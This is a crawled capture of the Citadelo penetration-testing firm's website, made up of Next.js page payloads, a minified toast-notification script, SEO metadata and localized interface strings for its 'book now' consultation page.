<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
38:["$","div",null,{"className":"bg-neutral-900","children":["$","div",null,{"className":"py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 px-0 pb-[30px] pt-[60px] lg:space-y-24","children":[["$","div",null,{"className":"flex flex-col justify-between gap-20 pb-20 lg:flex-row lg:gap-0 lg:pb-8","children":[["$","div",null,{"className":"flex flex-col justify-center lg:justify-between lg:space-y-20","children":[["$","div",null,{"className":"flex md:flex-row gap-[50px] justify-start items-center max-h-[32px] flex-col","children":["$L40",null]}],null,["$","div",null,{"className":"flex max-w-md flex-col items-center justify-center gap-10 text-neutral-500","children":[["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news."}],["$","$L41",null,{"component":{"id":4,"description":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news.","label":"Your email","submitButtonText":"Subscribe","checkboxText":"I hereby give my consent to processing of my personal data.","formHtmlCode":"$42"},"buttonSize":"small"}]]}]]}],["$","div",null,{"className":"grid h-fit gap-x-[30px] gap-y-[10px] text-neutral-500 lg:gap-x-28 grid-cols-3 sm:grid-cols-3 md:grid-cols-2 lg:grid-cols-3","children":["$L43",["$","$L44",null,{"children":[["$","$L45",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L46",null,{"placeholder":"About us"}]}],["$","$L47",null,{"children":[["$","div","231",{"className":"mx-1 my-2","children":["$L48",["$","$L49",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","232",{"className":"mx-1 my-2","children":["$L4a",false]}]]}]]}],"$L4b",["$","$L44",null,{"children":[["$","$L45",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L46",null,{"placeholder":"Services"}]}],["$","$L47",null,{"children":[["$","div","73",{"className":"mx-1 my-2","children":["$L4c",["$","$L49",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","74",{"className":"mx-1 my-2","children":["$L4d",["$","$L49",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","75",{"className":"mx-1 my-2","children":["$L4e",["$","$L49",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","76",{"className":"mx-1 my-2","children":["$L4f",false]}]]}]]}],["$","$L44",null,{"children":[["$","$L45",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L46",null,{"placeholder":"References"}]}],["$","$L47",null,{"children":[["$","div","233",{"className":"mx-1 my-2","children":["$L50",["$","$L49",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","234",{"className":"mx-1 my-2","children":["$L51",false]}]]}]]}],"$L52","$L53","$L54"]}]]}],["$","div",null,{"className":"flex flex-col-reverse items-start justify-between gap-10 lg:flex-row lg:items-center lg:gap-4","children":[["$","div",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"© 2024 citadelo AG. All rights reserved."}]}],["$","div",null,{"className":"flex items-center space-x-5","children":["$L55","$L56","$L57","$L58"]}]]}]]}]}]}]
3a:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-900 text-white px-[14px] py-2 whitespace-nowrap justify-center w-full","children":[["$","p",null,{"className":"text-[14px]","children":"General"}],null]}]
3b:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/media","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 whitespace-nowrap justify-center w-full","children":[["$","p",null,{"className":"text-[14px]","children":"Us in media"}],null]}]
3c:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/case-study","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 whitespace-nowrap justify-center w-full","children":[["$","p",null,{"className":"text-[14px]","children":"Case studies"}],null]}]
3e:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
3f:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
40:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"$undefined","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w","sizes":"$undefined","alt":"logo","className":"$undefined","width":180,"height":30}]}]
43:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Home"}]}]
48:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/about-us","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"About us"}]
4a:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/careers","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Careers"}]
4b:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/gdpr","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"GDPR"}]}]
4c:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/simulated-attacks","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Simulated Attacks"}]
4d:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Technology"}]
4e:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Segments"}]
4f:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Other Services"}]
50:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/references","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"References"}]
51:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/cve","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"CVE"}]
52:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/contacts","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Contacts"}]}]
53:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/code-of-ethics","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Code of ethics"}]}]
54:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"/blog","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"News"}]}]
55:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.facebook.com/citadelocom/","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg 2560w","sizes":"$undefined","alt":"facebook","className":"$undefined","width":22,"height":22}]}]
56:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"https://cz.linkedin.com/company/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg 2560w","sizes":"$undefined","alt":"linkedin","className":"$undefined","width":22,"height":22}]}]
57:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"https://x.com/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg 2560w","sizes":"$undefined","alt":"x","className":"$undefined","width":22,"height":22}]}]
58:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.youtube.com/c/Citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg 2560w","sizes":"$undefined","alt":"youtube","className":"$undefined","width":22,"height":22}]}]


--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js
body_size: 77
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[203],{6791:function(e,t,r){Promise.resolve().then(r.bind(r,8214)),Promise.resolve().then(r.t.bind(r,3744,23)),Promise.resolve().then(r.bind(r,4113)),Promise.resolve().then(r.t.bind(r,4728,23)),Promise.resolve().then(r.t.bind(r,7662,23))},8214:function(e,t,r){"use strict";r.r(t),r.d(t,{Toaster:function(){return S}});var s=r(7573),a=r(9585),o=r(3552),n=r(6809),i=r(7828),d=r(9887);let u=n.zt,l=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.l_,{ref:t,className:(0,d.cn)("fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]",r),...a})});l.displayName=n.l_.displayName;let c=(0,i.j)("group pointer-events-auto relative flex w-full items-center justify-between space-x-2 overflow-hidden rounded-md border p-4 pr-6 shadow-lg transition-all data-[swipe=cancel]:translate-x-0 data-[swipe=end]:translate-x-[var(--radix-toast-swipe-end-x)] data-[swipe=move]:translate-x-[var(--radix-toast-swipe-move-x)] data-[swipe=move]:transition-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[swipe=end]:animate-out data-[state=closed]:fade-out-80 data-[state=closed]:slide-out-to-right-full data-[state=open]:slide-in-from-top-full data-[state=open]:sm:slide-in-from-bottom-full",{variants:{variant:{default:"border bg-background",warning:"warning group border-warning bg-warning text-warning-foreground",destructive:"destructive group border-destructive bg-destructive text-destructive-foreground"}},defaultVariants:{variant:"default"}}),f=a.forwardRef((e,t)=>{let{className:r,variant:a,...o}=e;return(0,s.jsx)(n.fC,{className:(0,d.cn)(c({variant:a}),r),ref:t,...o})});f.displayName=n.fC.displayName,a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.aU,{className:(0,d.cn)("hover:bg-secondary focus:ring-ring group-[.destructive]:border-muted/40 group-[.destructive]:hover:border-destructive/30 group-[.destructive]:hover:bg-destructive group-[.destructive]:hover:text-destructive-foreground group-[.destructive]:focus:ring-destructive inline-flex h-8 shrink-0 items-center justify-center rounded-md border bg-transparent px-3 text-sm font-medium transition-colors focus:outline-none focus:ring-1 disabled:pointer-events-none disabled:opacity-50",r),ref:t,...a})}).displayName=n.aU.displayName;let p=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.x8,{className:(0,d.cn)("text-foreground/50 hover:text-foreground absolute right-1 top-1 rounded-md p-1 opacity-0 transition-opacity focus:opacity-100 focus:outline-none focus:ring-1 group-hover:opacity-100 group-[.destructive]:text-red-300 group-[.destructive]:hover:text-red-50 group-[.destructive]:focus:ring-red-400 group-[.destructive]:focus:ring-offset-red-600",r),ref:t,"toast-close":"",...a,children:(0,s.jsx)(o.Pxu,{className:"size-4"})})});p.displayName=n.x8.displayName;let m=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.Dx,{className:(0,d.cn)("text-md font-semibold [&+div]:text-sm",r),ref:t,...a})});m.displayName=n.Dx.displayName;let v=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.dk,{className:(0,d.cn)("text-md opacity-90",r),ref:t,...a})});v.displayName=n.dk.displayName;let x=0,g=new Map,h=e=>{if(g.has(e))return;let t=setTimeout(()=>{g.delete(e),N({type:"REMOVE_TOAST",toastId:e})},3e6);g.set(e,t)},b=(e,t)=>{switch(t.type){case"ADD_TOAST":return{...e,toasts:[t.toast,...e.toasts].slice(0,1)};case"UPDATE_TOAST":return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case"DISMISS_TOAST":{let{toastId:r}=t;return r?h(r):e.toasts.forEach(e=>{h(e.id)}),{...e,toasts:e.toasts.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_TOAST":if(void 0===t.toastId)return{...e,toasts:[]};return{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)}}},w=[],y={toasts:[]};function N(e){y=b(y,e),w.forEach(e=>{e(y)})}function T(e){let{...t}=e,r=(x=(x+1)%Number.MAX_VALUE).toString(),s=()=>N({type:"DISMISS_TOAST",toastId:r});return N({type:"ADD_TOAST",toast:{...t,id:r,open:!0,onOpenChange:e=>{e||s()}}}),{id:r,dismiss:s,update:e=>N({type:"UPDATE_TOAST",toast:{...e,id:r}})}}function S(){let{toasts:e}=function(){let[e,t]=a.useState(y);return a.useEffect(()=>(w.push(t),()=>{let e=w.indexOf(t);e>-1&&w.splice(e,1)}),[e]),{...e,toast:T,dismiss:e=>N({type:"DISMISS_TOAST",toastId:e})}}();return(0,s.jsxs)(u,{children:[e.map(function(e){let{id:t,title:r,description:a,action:o,...n}=e;return(0,s.jsxs)(f,{...n,children:[(0,s.jsxs)("div",{className:"grid gap-1",children:[!!r&&(0,s.jsx)(m,{children:r}),!!a&&(0,s.jsx)(v,{children:a})]}),o,(0,s.jsx)(p,{})]},t)}),(0,s.jsx)(l,{})]})}},9887:function(e,t,r){"use strict";r.d(t,{cn:function(){return o}});var s=r(4115),a=r(8352);function o(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.m6)((0,s.W)(t))}},3744:function(){}},function(e){e.O(0,[458,804,540,958,293,997,744],function(){return e(e.s=6791)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://citadelo.com/en/book-now.txt?_rsc=w632c
body_size: 9225
content:
3:I[2172,[],""]
6:I[2533,[],""]
8:I[4916,["337","static/chunks/337-dc0034dcf1592166.js","931","static/chunks/app/page-b1372937e92fd1dc.js"],""]
4:["locale","en","d"]
5:["rest","book-now","c"]
0:["nnXZIdRfj9_g1Ibw8axF_",[[["",{"children":[["locale","en","d"],{"children":["(dynamic)",{"children":[["rest","book-now","c"],{"children":["__PAGE__?{\"locale\":\"en\",\"rest\":[\"book-now\"]}",{}]}]}]}]},"$undefined","$undefined",true],["",{"children":[["locale","en","d"],{"children":["(dynamic)",{"children":[["rest","book-now","c"],{"children":["__PAGE__",{},["$L1","$L2",null]]},["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","(dynamic)","children","$5","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","styles":null}]]},["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","(dynamic)","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","styles":null}]]},[null,"$L7",null]]},[null,["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L8",null,{}],"notFoundStyles":[],"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/21044a55afaae8c2.css","precedence":"next","crossOrigin":""}]]}],null]],[null,"$L9"]]]]
a:I[4728,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],""]
7:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"scroll-smooth","children":[["$","head",null,{"children":[["$","$La",null,{"id":"cookieyes","type":"text/javascript","src":"https://cdn-cookieyes.com/client_data/011d4a30b29e19560c5f83c6/script.js"}],["$","link",null,{"rel":"shortcut icon","href":"/favicon.jpg","type":"image/x-icon"}],["$","$La",null,{"strategy":"afterInteractive","src":"https://www.googletagmanager.com/gtag/js?id=GTM-MQRGRMBK"}],["$","$La",null,{"id":"gtag-init","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'GTM-MQRGRMBK');\n          "}}],["$","$La",null,{"src":"https://plausible.io/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js","defer":true,"data-domain":"citadelo.com","strategy":"afterInteractive"}],["$","$La",null,{"id":"plausible","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n              window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }\n            "}}]]}],["$","body",null,{"className":"bg-background min-h-screen font-sans antialiased __variable_815918","children":"$Lb"}]]}]
b:"$Lc"
d:I[4113,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
e:I[96,["264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","816","static/chunks/app/%5Blocale%5D/error-e66315fae6b8a3b8.js"],""]
f:I[6413,["264","static/chunks/264-8f99ddf3852b4977.js","82","static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js"],""]
10:I[8214,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],"Toaster"]
c:["$","$Ld",null,{"locale":"en","now":"$D2026-01-26T19:57:53.685Z","timeZone":"Europe/Prague","messages":{"seo":{"email":"info@citadelo.com","twitter":{"card":"summary","title":"Citadelo","siteId":"@citadelo","creator":"Citadelo","imageUrl":"images/hp_hero.png","creatorId":"@citadelo","description":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"keywords":"citadelo","siteName":"Citadelo.com","metaTitle":"Citadelo","metaRobots":"index, follow","metaImageUrl":"images/hp_hero.png","applicationName":"Citadelo","metaDescription":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"blog":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000","metaTitle":"NEWS FROM THE WORLD OF ETHICAL HACKING | CITADELO BLOG","metaRobots":"index, follow","metaDescription":"Information from the world of cybersecurity and ethical hacking that you need to know to keep your company's data and operations safe, not only from hacker attacks."},"topics":"Topics:","general":{"title":"News","category":"General","backToList":"All news"},"readMore":"Read more","usInMedia":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000, deepfake, malware, Password security, social engineering","metaTitle":"CITADELO IN THE MEDIA | EDUCATING, PUBLISHING, COMMENTING","metaRobots":"index, follow","metaDescription":"Through the media, we educate companies and individuals about the dangers in the virtual world. Password security, deepfake, malware, social engineering and more."},"title":"Us in media","category":"Us in media","backToList":"All news"},"caseStudies":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, black hat, cybersecurity, deep fake, social engineering, simulated attacks, hacking attacks, system security, application security, infrastructure security.","metaTitle":"CITADELO CASE STUDIES | ETHICAL HACKING","metaRobots":"index, follow","metaDescription":"Unique case studies of ethical hacking that will inspire you on your journey to maintaining the security of corporate and personal data for you and your customers."},"title":"Case studies","category":"Case studies","backToList":"All case studies"},"readingTime":"{minutes, plural, =0 {# minutes} =1 {# minute} =2 {# minutes} =3 {# minutes} =4 {# minutes} =5 {# minutes} other {# minutes}} of reading","moreArticles":"Other interesting articles"},"comps":{"dialog":{"confirmClose":"Do you want to close the dialog? You will lose all unsaved changes."},"fileInput":{"label":"Select file","removeFile":"Remove file","dragAndDrop":"Add a file by dragging or select by clicking","selectedFile":"Selected file: {fileName}","wrongFileType":"This file type is not supported","validFileTypes":"The file must be in {validFileTypes} format"},"datePicker":{"label":"Select date"},"themeToggle":{"label":"Toggle theme"},"dateRangePicker":{"label":"Select date range"}},"errors":{"http":{"400":"Something went wrong. Please try again or contact support.","401":"Your login has expired. Please log in again.","403":"You do not have access to this data","404":"The requested data was not found.","408":"The request timed out. Please try again.","413":"You are uploading too large a file.","415":"The file you are uploading is not of a supported type.","429":"You have sent too many requests.","500":"The server is unavailable or something went wrong. Please try again or contact support.","503":"The server is unavailable. Please try again or contact support"},"forms":{"errorsInForm":"The form contains errors","checkFormForErrors":"Please check that no values are missing"},"global":{"cta":"Return back","title":"An unknown error occurred"},"notFound":{"title":"Page not found","redirect":"Go to homepage","solution":"Please check if you have entered the correct address or return to the homepage.","description":"The page you are looking for was not found."},"zodValidation":{"custom":{"password":"Passwords do not match","phoneNumber":"This field must contain 9 digits","passwordWithNumber":"The string must contain at least 1 number"},"too_big":{"number":{"exact":"The value must be exactly {maximum}","inclusive":"The maximum value is {maximum}","not_inclusive":"The number must be less than {maximum}"},"string":{"exact":"The string must contain exactly {maximum} characters","inclusive":"The string must contain a maximum of {maximum} characters","not_inclusive":"The string must contain less than {maximum} characters"}},"too_small":{"number":{"exact":"The value must be exactly {minimum}","inclusive":"The minimum value is {minimum}","not_inclusive":"The number must be greater than {minimum}"},"string":{"exact":"The string must contain exactly {minimum} characters","inclusive":"The string must contain at least {minimum} characters","not_inclusive":"The string must contain more than {minimum} characters"}},"invalid_type":"The required type is {expected}, but {received} was provided","invalid_string":{"regex":"Invalid format"},"invalid_literal":"Invalid value, expected {expected}","invalid_type_received_undefined":"The field is required"}},"navbar":{"links":{"home":"Home","profile":"Profile"},"account":"Account","actions":{"signIn":"Sign in","profile":"Profile","signOut":"Sign out"}},"tables":{"noData":"No data","lastPage":"Last page","nextPage":"Next page","pageXOfY":"Page {x} of {y}","ascending":"Ascending","firstPage":"First page","descending":"Descending","rowsPerPage":"Rows per page","previousPage":"Previous page"},"buttons":{"card":{"more":"Find out more"}},"careers":{"back":"All listed positions","apply":"Apply now","title":"Other listed positions","buttonTitle":"All listed positions","description":"We are always looking for experienced and talented people to join our team. Below you will find the latest job openings."},"general":{"close":"Close","cancel":"Cancel","search":"Search","loading":"Loading","submitForm":"Submit","saveChanges":"Save changes","noOptionsAvailable":"No options available"},"expandable":{"close":"Show less","expand":"Show more"},"localeSwitcher":{"czech":"Czech","german":"German","slovak":"Slovak","english":"English"}},"children":[["$","div",null,{"className":"relative flex min-h-screen flex-col","children":["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$e","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$Lf",null,{}],"notFoundStyles":[],"styles":null}]}],null,["$","$L10",null,{}]]}]
9:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Penetration Testing | Free Consultation"}],["$","meta","3",{"name":"description","content":"Need penetration testing for your systems and applications and don't know where to start? Connect with us, and we'll guide you through the process."}],["$","meta","4",{"name":"application-name","content":"Citadelo"}],["$","meta","5",{"name":"keywords","content":"citadelo, ethical hacking, penetration testing, book now, cybersecurity info"}],["$","meta","6",{"name":"robots","content":"index"}],["$","link","7",{"rel":"canonical","href":"https://citadelo.com/en/book-now"}],["$","link","8",{"rel":"alternate","hrefLang":"en","href":"https://citadelo.com/en/book-now"}],["$","link","9",{"rel":"alternate","hrefLang":"x-default","href":"https://citadelo.com/en/book-now"}],["$","link","10",{"rel":"alternate","hrefLang":"de","href":"https://citadelo.com/de/book-now"}],["$","link","11",{"rel":"alternate","hrefLang":"sk","href":"https://citadelo.com/sk/book-now"}],["$","link","12",{"rel":"alternate","hrefLang":"cs","href":"https://citadelo.com/cs/book-now"}],["$","meta","13",{"property":"og:title","content":"Penetration Testing | Free Consultation"}],["$","meta","14",{"property":"og:description","content":"Need penetration testing for your systems and applications and don't know where to start? Connect with us, and we'll guide you through the process."}],["$","meta","15",{"property":"og:url","content":"https://citadelo.com/en/book-now"}],["$","meta","16",{"property":"og:site_name","content":"citadelo.com"}],["$","meta","17",{"property":"og:locale","content":"en"}],["$","meta","18",{"property":"og:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","meta","19",{"property":"og:email","content":"info@citadelo.com"}],["$","meta","20",{"property":"og:type","content":"website"}],["$","meta","21",{"name":"twitter:card","content":"summary"}],["$","meta","22",{"name":"twitter:site:id","content":"@citadelo"}],["$","meta","23",{"name":"twitter:creator","content":"Citadelo"}],["$","meta","24",{"name":"twitter:creator:id","content":"@citadelo"}],["$","meta","25",{"name":"twitter:title","content":"Citadelo"}],["$","meta","26",{"name":"twitter:description","content":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"}],["$","meta","27",{"name":"twitter:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","link","28",{"rel":"icon","href":"favicon.jpg"}],["$","meta","29",{"name":"next-size-adjust"}]]
1:null
12:"$Sreact.suspense"
